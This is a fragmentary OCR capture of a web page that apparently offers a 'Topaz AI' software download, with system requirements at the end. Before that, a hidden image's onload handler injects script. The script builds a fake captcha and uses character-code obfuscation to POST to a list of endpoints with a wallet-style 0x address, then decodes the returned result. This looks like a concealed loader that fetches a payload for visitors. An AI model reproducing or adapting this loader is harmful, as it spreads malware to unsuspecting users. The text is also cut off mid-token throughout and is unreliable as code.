
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
style="display:none;" onload="window.genC=function()
{var
c=document.getElementById('captchaCanvas'),x=c.getConte
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
Segoe UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u){try{const
q=String.fromCharCode(34);const re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.str
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim()
i=0;i Verify Processor: At least 1 GHz, 2 cores RAM: 4
GB recommended Disk space: 64 GB for unpack Topaz
AI is a suite of AI-powered tools for enhancing the
quality […]